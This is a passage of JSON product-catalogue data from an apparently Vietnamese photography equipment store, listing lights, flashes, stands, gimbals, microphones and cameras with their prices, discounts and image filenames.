ch\u00e2n \u0111\u00e8n \u0111a n\u0103ng Jinbei JB-250","gia":28500000,"giakm":27000000,"phantram":5.2631578947368,"image":"1106829155.jpg"},{"id":2952,"dmid":213,"link":"\/gia-do-chan-den-da-nang-jinbei-jb-200-213-2952.html","label":"Gi\u00e1 \u0111\u1ee1 ch\u00e2n \u0111\u00e8n \u0111a n\u0103ng Jinbei JB-200","gia":23500000,"giakm":22000000,"phantram":6.3829787234043,"image":"751828540.jpg"},{"id":2953,"dmid":329,"link":"\/bo-pin--sac-ravpower-np-f970-329-2953.html","label":"B\u1ed8 PIN + S\u1ea0C RAVPOWER NP-F970","gia":800000,"giakm":0,"phantram":0,"image":"1173112712.jpg"},{"id":2954,"dmid":329,"link":"\/bo-pin--sac-ravpower-lp-e12-for-canon-329-2954.html","label":"B\u1ed8 PIN + S\u1ea0C RAVPOWER LP-E12 FOR CANON","gia":650000,"giakm":0,"phantram":0,"image":"282130302.jpg"},{"id":2955,"dmid":330,"link":"\/den-led-jinbei-efii-60w-330-2955.html","label":"\u0110\u00e8n Led Jinbei EFII-60W","gia":3250000,"giakm":2650000,"phantram":18.461538461538,"image":"753178403.jpg"},{"id":2968,"dmid":332,"link":"\/den-led-quay-phim-chuyen-nghiep-proton-dl1200r-120w-rgb-3200k-5600k-kem-canh-barndoor-332-2968.html","label":"\u0110\u00e8n Led Quay Phim Chuy\u00ean Nghi\u1ec7p Proton DL1200R 120w RGB & 3200k-5600K k\u00e8m c\u00e1nh Barndoor   ","gia":5590000,"giakm":3590000,"phantram":35.778175313059,"image":"328460080.png"},{"id":2969,"dmid":213,"link":"\/banh-xe-pt25iii-cho-chan-ck-stand-213-2969.html","label":"B\u00e1nh xe PT25III cho ch\u00e2n CK stand","gia":660000,"giakm":650000,"phantram":1.5151515151515,"image":"1091888673.png"},{"id":2956,"dmid":198,"link":"\/combo-den-flash-godox-tt685ii--bo-pin-eneloop-aa-1900mah-198-2956.html","label":"Combo \u0110\u00e8n Flash Godox TT685II + B\u1ed9 pin Eneloop AA 1900mah","gia":2870000,"giakm":2560000,"phantram":10.801393728223,"image":"den-chup-hinh-tt685.jpg"},{"id":2957,"dmid":198,"link":"\/combo-den-flash-godox-tt350--bo-pin-eneloop-aa-2550mah-198-2957.html","label":"Combo \u0110\u00e8n Flash Godox TT350 + B\u1ed9 pin Eneloop AA 2550mah     ","gia":2000000,"giakm":1840000,"phantram":8,"image":"den-tt350-chup -hinh.png"},{"id":2958,"dmid":192,"link":"\/bo-pin-sac-panasonic-aa-2000mah-kj55-4v-192-2958.html","label":"B\u1ed8 PIN+S\u1ea0C PANASONIC AA 2000MAH KJ55 (4V)","gia":1050000,"giakm":950000,"phantram":9.5238095238095,"image":"445596928.jpg"},{"id":2960,"dmid":331,"link":"\/den-proton-ce-520d-5600k-331-2960.html","label":"\u0110\u00e8n Proton CE 520D (5600k)","gia":1700000,"giakm":0,"phantram":0,"image":"138294725.png"},{"id":2961,"dmid":331,"link":"\/den-proton-ce-520r-rgb-3200k-5600k-331-2961.html","label":"\u0110\u00e8n Proton CE 520R (RGB & 3200k-5600k)  ","gia":2150000,"giakm":0,"phantram":0,"image":"640304366.png"},{"id":2962,"dmid":331,"link":"\/den-proton-ce-520b-3200k-5600k-331-2962.html","label":"\u0110\u00e8n Proton CE 520B (3200k-5600k)","gia":1900000,"giakm":0,"phantram":0,"image":"922351462.png"},{"id":2963,"dmid":266,"link":"\/den-flash-studio-godox-dp400iii-v-chinh-hang-266-2963.html","label":"\u0110\u00e8n Flash Studio Godox DP400III-V Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3320000,"phantram":16.791979949875,"image":"1370760133.jpg"},{"id":3665,"dmid":367,"link":"\/den-led-tolifo-x-500b-pro-2700k-6500k-367-3665.html","label":"\u0110\u00e8n Led Tolifo X-500B Pro 2700K-6500K ","gia":4750000,"giakm":4200000,"phantram":11.578947368421,"image":"tolifo-x500pro.png"},{"id":2964,"dmid":266,"link":"\/den-flash-studio-godox-dp600iii-v-chinh-hang-266-2964.html","label":"\u0110\u00e8n Flash Studio Godox DP600III-V Ch\u00ednh H\u00e3ng","gia":4990000,"giakm":3850000,"phantram":22.845691382766,"image":"1434253015.jpg"},{"id":2965,"dmid":266,"link":"\/den-flash-studio-godox-dp800iii-v-chinh-hang-266-2965.html","label":"\u0110\u00e8n Flash Studio Godox DP800III-V Ch\u00ednh H\u00e3ng","gia":6500000,"giakm":5090000,"phantram":21.692307692308,"image":"1641215711.jpg"},{"id":2966,"dmid":266,"link":"\/den-flash-studio-godox-dp1000iii-v-chinh-hang-266-2966.html","label":"\u0110\u00e8n Flash Studio Godox DP1000III-V Ch\u00ednh H\u00e3ng","gia":6640000,"giakm":5500000,"phantram":17.168674698795,"image":"554472667.jpg"},{"id":2967,"dmid":208,"link":"\/the-nho-sdhc-sandisk-extreme-pro-u3-v30-32gb-100mbs-sdsdxxo-032g-gn4in-208-2967.html","label":"Th\u1ebb nh\u1edb SDHC SanDisk Extreme Pro U3 V30 32GB 100MB\/s SDSDXXO-032G-GN4IN","gia":590000,"giakm":450000,"phantram":23.728813559322,"image":"791001310.jpg"},{"id":2970,"dmid":211,"link":"\/du-xuyen-180cm-godox-ub-l2-211-2970.html","label":"D\u00f9 xuy\u00ean 180cm godox UB-L2","gia":950000,"giakm":0,"phantram":0,"image":"517598400.jpg"},{"id":2971,"dmid":243,"link":"\/den-led-godox-tl180-rgb-tube-light-243-2971.html","label":"\u0110\u00e8n Led Godox TL180 RGB Tube Light","gia":2,"giakm":1,"phantram":50,"image":"1686985524.jpg"},{"id":2975,"dmid":230,"link":"\/sac-panasonic-cc51-aa-aaa-230-2975.html","label":"S\u1ea1c Panasonic CC51 AA\/ AAA","gia":300000,"giakm":0,"phantram":0,"image":"1996233599.png"},{"id":2976,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-q4-281-2976.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth Q4","gia":2890000,"giakm":0,"phantram":0,"image":"1193823725.png"},{"id":2977,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-q4-combo-281-2977.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth Q4 Combo","gia":3490000,"giakm":0,"phantram":0,"image":"827735390.png"},{"id":2978,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-5s-281-2978.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth 5s","gia":4790000,"giakm":3500000,"phantram":26.931106471816,"image":"2020411902.png"},{"id":2979,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-tech-smooth-5-combo-281-2979.html","label":"Tay c\u1ea7m Gimbal Zhiyun-Tech Smooth 5 Combo","gia":4890000,"giakm":0,"phantram":0,"image":"271172784.png"},{"id":2980,"dmid":281,"link":"\/tay-cam-gimbal-zhiyun-smooth-q3-281-2980.html","label":"Tay C\u1ea7m Gimbal Zhiyun Smooth Q3","gia":1890000,"giakm":0,"phantram":0,"image":"409776325.png"},{"id":2981,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mz2800-213-2981.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZ2800","gia":550000,"giakm":0,"phantram":0,"image":"935458261.png"},{"id":2983,"dmid":213,"link":"\/chan-den-quay-phim-chup-anh-mzi2800-inox-213-2983.html","label":"Ch\u00e2n \u0111\u00e8n quay phim , ch\u1ee5p \u1ea3nh MZI2800 Inox","gia":950000,"giakm":0,"phantram":0,"image":"chan-den-quay-phim-chup-anh-mzi2800-inox (1).jpg"},{"id":2984,"dmid":213,"link":"\/chan-den-boom-mzi2800-2in1-inox-213-2984.html","label":"Ch\u00e2n \u0111\u00e8n boom MZI2800 2in1 Inox","gia":1750000,"giakm":0,"phantram":0,"image":"697998398.png"},{"id":2986,"dmid":213,"link":"\/chan-den-boom-md280-2in1-213-2986.html","label":"Ch\u00e2n \u0110\u00e8n boom MD280 2in1","gia":1050000,"giakm":800000,"phantram":23.809523809524,"image":"773417130.png"},{"id":3038,"dmid":297,"link":"\/den-flash-ngoai-canh-jinbei-hd-610-pro-297-3038.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Jinbei HD 610 pro","gia":14900000,"giakm":11990000,"phantram":19.530201342282,"image":"1211916445.jpg"},{"id":2987,"dmid":213,"link":"\/chan-den-mdi280-inox-213-2987.html","label":"Ch\u00e2n \u0111\u00e8n MDI280 inox","gia":800000,"giakm":0,"phantram":0,"image":"1160115167.png"},{"id":2991,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v2w-323-2991.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V2W","gia":5760000,"giakm":3790000,"phantram":34.201388888889,"image":"1685726076.jpg"},{"id":2992,"dmid":215,"link":"\/barndoor-4-filter-mau-luoi-to-ong-ngam-bowen-bd-04-215-2992.html","label":"BARNDOOR 4 FILTER M\u00c0U, L\u01af\u1edaI T\u1ed4 ONG, NG\u00c0M BOWEN BD-04","gia":350000,"giakm":0,"phantram":0,"image":"1019323932.png"},{"id":2993,"dmid":192,"link":"\/ngam-chuyen-cho-softbox-broncolor-big-192-2993.html","label":"Ng\u00e0m chuy\u1ec3n cho softbox Broncolor-Big","gia":450000,"giakm":380000,"phantram":15.555555555556,"image":"1054246187.jpg"},{"id":2994,"dmid":243,"link":"\/den-led-godox-tl120-rgb-tube-light-243-2994.html","label":"\u0110\u00e8n Led Godox TL120 RGB Tube Light","gia":6200000,"giakm":4890000,"phantram":21.129032258065,"image":"376174258.jpg"},{"id":2995,"dmid":243,"link":"\/den-led-godox-tl30-rgb-tube-light-243-2995.html","label":"\u0110\u00e8n Led Godox TL30 RGB Tube Light","gia":2,"giakm":1,"phantram":50,"image":"904071279.jpg"},{"id":2996,"dmid":243,"link":"\/combo-4-den-led-rgb-godox-tl120-tube-light-2700-6500k-243-2996.html","label":"Combo 4 \u0110\u00e8n Led RGB Godox TL120 Tube Light (2700-6500K)","gia":29990000,"giakm":27000000,"phantram":9.9699899966656,"image":"1549814234.jpg"},{"id":2997,"dmid":243,"link":"\/combo-2-den-led-rgb-godox-tl30-tube-light-2700-6500k-243-2997.html","label":"Combo 2 \u0110\u00e8n Led RGB Godox TL30 Tube Light (2700-6500K)","gia":2,"giakm":1,"phantram":50,"image":"223881805.jpg"},{"id":2998,"dmid":192,"link":"\/choa-godox-tieu-chuan-ngam-bowen-20cm-192-2998.html","label":"Ch\u00f3a Godox ti\u00eau chu\u1ea9n ng\u00e0m Bowen 20cm","gia":200000,"giakm":0,"phantram":0,"image":"583756127.jpg"},{"id":2999,"dmid":192,"link":"\/choa-guong-van-to-a-godox-ngam-bowen-192-2999.html","label":"Ch\u00f3a G\u01b0\u01a1ng v\u00e2n to A Godox Ng\u00e0m Bowen ","gia":550000,"giakm":295000,"phantram":46.363636363636,"image":"1221958150.png"},{"id":3217,"dmid":218,"link":"\/du-xuyen-jinbei-16-canh-150cm-jb150-218-3217.html","label":"D\u00f9 Xuy\u00ean Jinbei 16 c\u1ea1nh 150cm JB150","gia":1350000,"giakm":695000,"phantram":48.518518518519,"image":"du-xuyen-jinbei-150cm.jpg"},{"id":3000,"dmid":192,"link":"\/choa-guong-van-nho-b-godox-ngam-bowen-192-3000.html","label":"Ch\u00f3a g\u01b0\u01a1ng v\u00e2n nh\u1ecf B Godox ng\u00e0m Bowen","gia":550000,"giakm":295000,"phantram":46.363636363636,"image":"263723027.jpg"},{"id":3001,"dmid":192,"link":"\/ngam-chuyen-cho-softbox-elinchrom-192-3001.html","label":"Ng\u00e0m chuy\u1ec3n cho softbox Elinchrom","gia":290000,"giakm":250000,"phantram":13.793103448276,"image":"1666222928.jpg"},{"id":3002,"dmid":215,"link":"\/honeycom-grip-to-ong-10-do-168cm-215-3002.html","label":"Honeycom Grip t\u1ed5 ong 10 \u0111\u1ed9 16.8cm","gia":250000,"giakm":220000,"phantram":12,"image":"1257103213.jpg"},{"id":3003,"dmid":215,"link":"\/honeycomb-grip-to-ong-20-do-168cm-215-3003.html","label":"Honeycomb Grip t\u1ed5 ong  20 \u0111\u1ed9 16.8cm","gia":220000,"giakm":170000,"phantram":22.727272727273,"image":"1733146911.jpg"},{"id":3004,"dmid":215,"link":"\/honeycomb-grip-to-ong-30-do-168cm-215-3004.html","label":"Honeycomb Grip t\u1ed5 ong 30 \u0111\u1ed9 16.8cm","gia":200000,"giakm":180000,"phantram":10,"image":"384853173.jpg"},{"id":3005,"dmid":215,"link":"\/honeycomb-grip-to-ong-40-do-168cm-215-3005.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 40 \u0111\u1ed9 16.8cm","gia":220000,"giakm":160000,"phantram":27.272727272727,"image":"822936583.jpg"},{"id":3006,"dmid":215,"link":"\/honeycomb-grip-to-ong-60-do-168cm-215-3006.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 60 \u0111\u1ed9 16.8cm","gia":150000,"giakm":120000,"phantram":20,"image":"1288509880.jpg"},{"id":3007,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx1000ii-1000w-250-3007.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX1000II 1000w","gia":7600000,"giakm":5790000,"phantram":23.815789473684,"image":"983722263.png"},{"id":3008,"dmid":192,"link":"\/honeycomb-grip-to-ong-50-do-168cm-192-3008.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 50 \u0111\u1ed9 16.8cm","gia":200000,"giakm":140000,"phantram":30,"image":"746229559.jpg"},{"id":3009,"dmid":192,"link":"\/bo-tao-hinh-nghe-thuat-ot1-192-3009.html","label":"B\u1ed9 T\u1ea1o H\u00ecnh Ngh\u1ec7 Thu\u1eadt OT1 ","gia":1,"giakm":0,"phantram":0,"image":"1536381959.png"},{"id":3010,"dmid":192,"link":"\/khop-godox-bracket-for-4-tl60-chinh-hang-192-3010.html","label":"Kh\u1edbp Godox Bracket for 4 TL60 Ch\u00ednh H\u00e3ng","gia":2,"giakm":1,"phantram":50,"image":"1603771895.jpg"},{"id":3011,"dmid":213,"link":"\/tay-boom-arm-inox-mf-01-213-3011.html","label":"Tay boom Arm inox MF-01 ","gia":1500000,"giakm":830000,"phantram":44.666666666667,"image":"2096921231.png"},{"id":3012,"dmid":213,"link":"\/tay-boom-arm-inox-mf-02-213-3012.html","label":"Tay boom Arm inox MF-02","gia":1800000,"giakm":1550000,"phantram":13.888888888889,"image":"2080441039.png"},{"id":3013,"dmid":208,"link":"\/the-nho-sd-256gb-sandisk-extreme-pro-200-mbs-208-3013.html","label":"Th\u1ebb nh\u1edb SD 256GB SanDisk Extreme Pro 200 MB\/s ","gia":1390000,"giakm":1190000,"phantram":14.388489208633,"image":"1706727182.jpg"},{"id":3014,"dmid":192,"link":"\/ngam-chuyen-cho-softbox-profoto-152-192-3014.html","label":"Ng\u00e0m chuy\u1ec3n cho softbox Profoto 152","gia":650000,"giakm":580000,"phantram":10.769230769231,"image":"1558069718.jpg"},{"id":3015,"dmid":211,"link":"\/choa-den-55-ngam-bowen-211-3015.html","label":"Ch\u00f3a \u0111\u00e8n 55  ng\u00e0m Bowen","gia":450000,"giakm":320000,"phantram":28.888888888889,"image":"62108976.jpg"},{"id":3016,"dmid":192,"link":"\/choa-den-21cm-goc-rong-ngam-bowen-192-3016.html","label":"Ch\u00f3a \u0111\u00e8n 21cm g\u00f3c r\u1ed9ng ng\u00e0m Bowen","gia":300000,"giakm":250000,"phantram":16.666666666667,"image":"652014274.png"},{"id":3017,"dmid":192,"link":"\/tui-dung-choa-den-42cm-192-3017.html","label":"T\u00fai \u0111\u1ef1ng ch\u00f3a \u0111\u00e8n 42cm","gia":450000,"giakm":0,"phantram":0,"image":"1494520894.jpg"},{"id":3018,"dmid":192,"link":"\/tui-dung-choa-den-56cm-192-3018.html","label":"T\u00fai \u0111\u1ef1ng ch\u00f3a \u0111\u00e8n 56cm","gia":550000,"giakm":0,"phantram":0,"image":"1924681652.jpg"},{"id":3019,"dmid":192,"link":"\/tui-dung-choa-den-70cm-192-3019.html","label":"T\u00fai \u0111\u1ef1ng ch\u00f3a \u0111\u00e8n 70cm","gia":650000,"giakm":0,"phantram":0,"image":"1985367465.jpg"},{"id":3020,"dmid":215,"link":"\/honeycomb-grip-to-ong-60-do-28cm-215-3020.html","label":"Honeycomb grip t\u1ed5 \u00f4ng 60 \u0111\u1ed9 28cm","gia":700000,"giakm":400000,"phantram":42.857142857143,"image":"2072246319.jpg"},{"id":3021,"dmid":192,"link":"\/tui-ta-doi-trong-bi-sat-4kg-192-3021.html","label":"T\u00fai t\u1ea1 \u0111\u1ed1i tr\u1ecdng bi s\u1eaft 4kg","gia":600000,"giakm":450000,"phantram":25,"image":"709564562.png"},{"id":3995,"dmid":213,"link":"\/chan-den-gap-nguoc-xep-gon-beike-ls288a-213-3995.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c, x\u1ebfp g\u1ecdn beike LS288A","gia":1250000,"giakm":0,"phantram":0,"image":"ls288a.png"},{"id":3027,"dmid":195,"link":"\/trigger-jinbei-tr-a6iic-toc-do-cao-18000s-195-3027.html","label":"Trigger Jinbei TR-A6IIC T\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":1000000,"giakm":950000,"phantram":5,"image":"60620308.jpg"},{"id":3028,"dmid":334,"link":"\/den-led-godox-sl150iii-150w-chinh-hang-334-3028.html","label":"\u0110\u00e8n Led Godox SL150III 150w Ch\u00ednh H\u00e3ng","gia":6990000,"giakm":4630000,"phantram":33.76251788269,"image":"959154584.png"},{"id":3029,"dmid":243,"link":"\/den-led-godox-sl200iii-215w-chinh-hang-243-3029.html","label":"\u0110\u00e8n Led Godox SL200III 215w Ch\u00ednh H\u00e3ng","gia":8990000,"giakm":5580000,"phantram":37.931034482759,"image":"707899413.jpg"},{"id":3030,"dmid":243,"link":"\/den-led-godox-sl300iii-330w-chinh-hang-243-3030.html","label":"\u0110\u00e8n Led Godox SL300III 330w Ch\u00ednh H\u00e3ng","gia":11900000,"giakm":7700000,"phantram":35.294117647059,"image":"godox-sl300III-led-chuyen-nghiep (6).jpg"},{"id":3664,"dmid":367,"link":"\/den-led-tolifo-x-180rgb-2700k-6500k-367-3664.html","label":"\u0110\u00e8n Led Tolifo X-180RGB 2700K-6500K","gia":3460000,"giakm":3450000,"phantram":0.28901734104046,"image":"den-led-tolifo-x-180R-rgb (8).jpg"},{"id":3031,"dmid":192,"link":"\/choa-den-goc-45-phi-288cm--luoi-to-ong-192-3031.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 45 phi 28,8cm  + l\u01b0\u1edbi t\u1ed5 \u00f4ng","gia":1350000,"giakm":1050000,"phantram":22.222222222222,"image":"1624516503.png"},{"id":3032,"dmid":192,"link":"\/choa-den-goc-65-phi--luoi-to-ong-192-3032.html","label":"Ch\u00f3a \u0111\u00e8n g\u00f3c 65 phi + l\u01b0\u1edbi t\u1ed5 \u00f4ng","gia":1250000,"giakm":1050000,"phantram":16,"image":"1199328241.png"},{"id":3035,"dmid":215,"link":"\/choa-mola-beautidish-bowens-mount-40cm-white-215-3035.html","label":"Ch\u00f3a Mola beautidish Bowens mount 40cm White","gia":2150000,"giakm":0,"phantram":0,"image":"984530262.jpg"},{"id":3036,"dmid":192,"link":"\/choa-jinbei-20cm-192-3036.html","label":"Ch\u00f3a Jinbei 20cm","gia":300000,"giakm":200000,"phantram":33.333333333333,"image":"300377654.jpg"},{"id":3037,"dmid":320,"link":"\/truc-ngang-leofoto-hc-32-320-3037.html","label":"Tr\u1ee5c ngang Leofoto HC-32","gia":2580000,"giakm":2480000,"phantram":3.8759689922481,"image":"883947981.jpg"},{"id":3039,"dmid":297,"link":"\/den-flash-ngoai-canh-jinbei-hd-400-pro-297-3039.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Jinbei HD 400 pro     ","gia":9500000,"giakm":8700000,"phantram":8.4210526315789,"image":"703351137.png"},{"id":3040,"dmid":297,"link":"\/den-flash-ngoai-canh-jinbei-hd-200-pro-297-3040.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Jinbei HD 200 pro     ","gia":7000000,"giakm":6700000,"phantram":4.2857142857143,"image":"363810621.png"},{"id":3042,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-120cm-to-ong-va-bo-zoom-focus-211-3042.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei 120cm t\u1ed5 \u00f4ng v\u00e0 b\u1ed9 zoom focus","gia":6900000,"giakm":6000000,"phantram":13.04347826087,"image":"1124900112.jpg"},{"id":3043,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-140cm-to-ong-va-bo-zoom-focus-211-3043.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei 140cm t\u1ed5 \u00f4ng v\u00e0 b\u1ed9 zoom focus    ","gia":8000000,"giakm":7500000,"phantram":6.25,"image":"100142557.jpg"},{"id":3044,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-td-180-cm-va-bo-zoom-focus-211-3044.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei TD 180 cm v\u00e0 b\u1ed9 zoom focus","gia":9500000,"giakm":9200000,"phantram":3.1578947368421,"image":"1804781038.jpg"},{"id":3704,"dmid":260,"link":"\/tripod-head--da\u0302\u0300u-da\u0302\u0300u-quay-phim--chu\u0323p-hi\u0300nh-beike-q90-260-3704.html","label":" Tripod Head -  \u0110a\u0302\u0300u Da\u0302\u0300u Quay Phim -  Chu\u0323p Hi\u0300nh Beike Q90","gia":1990000,"giakm":850000,"phantram":57.286432160804,"image":"tripod-head--da\u0302\u0300u-da\u0302\u0300u-quay-phim--chu\u0323p-hi\u0300nh-beike-q90 (9).jpg"},{"id":3045,"dmid":192,"link":"\/choa-jinbei-55-do-20cm-192-3045.html","label":"Ch\u00f3a jinbei 55 \u0111\u1ed9 20cm","gia":350000,"giakm":0,"phantram":0,"image":"336854287.jpg"},{"id":3046,"dmid":192,"link":"\/choa-jinbei-55-do-18cm-192-3046.html","label":"Ch\u00f3a Jinbei 55 \u0111\u1ed9 18cm","gia":300000,"giakm":0,"phantram":0,"image":"467026198.jpg"},{"id":3047,"dmid":192,"link":"\/choa-jinbei-70-do-24cm-192-3047.html","label":"Ch\u00f3a Jinbei 70 \u0111\u1ed9 24cm","gia":600000,"giakm":0,"phantram":0,"image":"1035410604.jpg"},{"id":3049,"dmid":226,"link":"\/bo-pin-kingma-lp-e6-2-pin-1-sac-226-3049.html","label":"B\u1ed9 Pin Kingma LP-E6 2 pin 1 s\u1ea1c ","gia":850000,"giakm":0,"phantram":0,"image":"1164504187.jpg"},{"id":3053,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-uc-white-316-3053.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini UC (White) ","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"647461649.jpg"},{"id":3054,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-lt-white-316-3054.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini LT (White)","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"31005290.jpg"},{"id":3055,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-lt-macaron-green-316-3055.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini LT (macaron Green) ","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"1689810471.jpg"},{"id":3056,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-uc-macaron-green-316-3056.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini UC (macaron Green)","gia":2590000,"giakm":2190000,"phantram":15.444015444015,"image":"1592605244.jpg"},{"id":3057,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-uc-cherry-pink-316-3057.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini UC (Cherry Pink)","gia":2590000,"giakm":2390000,"phantram":7.7220077220077,"image":"577859551.jpg"},{"id":3058,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-mini-lt-cherry-pink-316-3058.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink Mini LT (Cherry Pink)","gia":2590000,"giakm":2390000,"phantram":7.7220077220077,"image":"1455178533.jpg"},{"id":3059,"dmid":338,"link":"\/may-anh-sony-alpha-a6400-kit-e-pz-16-50mm-f35-56-oss-ilce-6400l-den-338-3059.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A6400 KIT E PZ 16-50MM F3.5-5.6 OSS\/ ILCE-6400L\/ \u0110EN","gia":23490000,"giakm":0,"phantram":0,"image":"694320463.jpg"},{"id":3060,"dmid":338,"link":"\/may-anh-sony-alpha-a6400-body-ilce-6400-den-338-3060.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A6400 BODY\/ ILCE-6400\/ \u0110EN","gia":20990000,"giakm":0,"phantram":0,"image":"1779580355.jpg"},{"id":3061,"dmid":338,"link":"\/may-anh-sony-zv-1-338-3061.html","label":"M\u00c1Y \u1ea2NH SONY ZV-1","gia":17490000,"giakm":0,"phantram":0,"image":"976424926.jpg"},{"id":3062,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-65cm-co-to-ong-211-3062.html","label":"Softbox d\u00f9 Beauty Dish Dragon 65cm c\u00f3 t\u1ed5 \u00f4ng","gia":1800000,"giakm":0,"phantram":0,"image":"2085713668.jpg"},{"id":3063,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-85cm-co-to-ong-211-3063.html","label":"Softbox d\u00f9 Beauty Dish Dragon 85cm c\u00f3 t\u1ed5 \u00f4ng","gia":2090000,"giakm":0,"phantram":0,"image":"679142750.jpg"},{"id":3064,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-105cm-co-to-ong-211-3064.html","label":"Softbox d\u00f9 Beauty Dish Dragon 105cm c\u00f3 t\u1ed5 \u00f4ng","gia":2290000,"giakm":0,"phantram":0,"image":"785467986.jpg"},{"id":3065,"dmid":338,"link":"\/may-anh-sony-alpha-zv-e10-kit-16--50-mm-338-3065.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA ZV-E10 KIT 16 - 50 MM","gia":18990000,"giakm":16190000,"phantram":14.744602422328,"image":"1799162877.jpg"},{"id":3066,"dmid":338,"link":"\/may-anh-sony-alpha-a7m4-body-ilce-7m4-338-3066.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7M4 BODY\/ ILCE-7M4","gia":52990000,"giakm":0,"phantram":0,"image":"2098878693.jpg"},{"id":3067,"dmid":338,"link":"\/may-anh-sony-alpha-a7c-body-338-3067.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7C BODY","gia":36990000,"giakm":0,"phantram":0,"image":"534074970.jpg"},{"id":3068,"dmid":338,"link":"\/may-anh-sony-alpha-a7c-kit-sony-fe-28-60mm-f4-56-sel2860-mau-den-338-3068.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7C KIT SONY FE 28-60MM F4-5.6 (SEL2860) M\u00c0U \u0110EN","gia":48990000,"giakm":0,"phantram":0,"image":"1476909483.jpg"},{"id":3069,"dmid":338,"link":"\/may-anh-sony-alpha-a7rm4a-body-ilce-7rm4a-338-3069.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7RM4A BODY\/ ILCE-7RM4A","gia":74990000,"giakm":0,"phantram":0,"image":"1571574980.jpg"},{"id":3070,"dmid":338,"link":"\/may-anh-sony-alpha-ilce-7rm5-a7rm5-body-338-3070.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA ILCE-7RM5\/ A7RM5 BODY","gia":92990000,"giakm":0,"phantram":0,"image":"736267671.jpg"},{"id":3071,"dmid":338,"link":"\/may-anh-sony-alpha-a7s-mark-iii-338-3071.html","label":"M\u00c1Y \u1ea2NH SONY ALPHA A7S MARK III","gia":79990000,"giakm":0,"phantram":0,"image":"2146397882.jpg"},{"id":3072,"dmid":338,"link":"\/may-anh-sony-alpha-ilce-1-a1-body-338-3072.html","label":"M\u00e1y \u1ea3nh Sony Alpha ILCE-1\/ A1 Body","gia":155990000,"giakm":0,"phantram":0,"image":"1483328120.jpg"},{"id":3073,"dmid":264,"link":"\/may-anh-canon-eos-m50-ii-kit-ef-m15-45mm-f35-63-is-stm--den-264-3073.html","label":"M\u00c1Y \u1ea2NH CANON EOS M50 II KIT EF-M15-45MM F3.5-6.3 IS STM - \u0110EN","gia":21290000,"giakm":0,"phantram":0,"image":"760027797.jpg"},{"id":3074,"dmid":264,"link":"\/may-anh-canon-eos-850d-kit-ef-s18-55mm-f4-56-is-stm-264-3074.html","label":"M\u00c1Y \u1ea2NH CANON EOS 850D KIT EF-S18-55MM F\/4-5.6 IS STM","gia":29990000,"giakm":0,"phantram":0,"image":"1237035188.jpg"},{"id":3075,"dmid":264,"link":"\/may-anh-canon-eos-5d-mark-iv-body-264-3075.html","label":"M\u00c1Y \u1ea2NH CANON EOS 5D MARK IV BODY","gia":69990000,"giakm":0,"phantram":0,"image":"1661430269.jpg"},{"id":3076,"dmid":264,"link":"\/may-anh-canon-eos-r-body-264-3076.html","label":"M\u00c1Y \u1ea2NH CANON EOS R BODY","gia":40500000,"giakm":0,"phantram":0,"image":"1556588627.jpg"},{"id":3077,"dmid":264,"link":"\/may-anh-canon-eos-r6-body-264-3077.html","label":"M\u00c1Y \u1ea2NH CANON EOS R6 BODY","gia":66990000,"giakm":0,"phantram":0,"image":"195472370.jpg"},{"id":3078,"dmid":264,"link":"\/may-anh-canon-eos-r5-body-264-3078.html","label":"M\u00c1Y \u1ea2NH CANON 